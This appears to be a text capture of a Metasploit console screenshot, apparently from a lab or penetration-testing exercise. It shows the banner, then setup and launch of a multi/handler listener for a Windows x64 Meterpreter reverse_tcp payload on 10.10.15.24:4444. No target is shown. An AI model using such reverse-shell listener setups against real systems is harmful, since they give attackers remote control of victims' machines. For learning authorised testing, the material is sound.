 MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com
       =[ metasploit v5.0.66-dev                          ]
+ -- --=[ 1956 exploits - 1092 auxiliary - 336 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.15.24
LHOST => 10.10.15.24
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.24:4444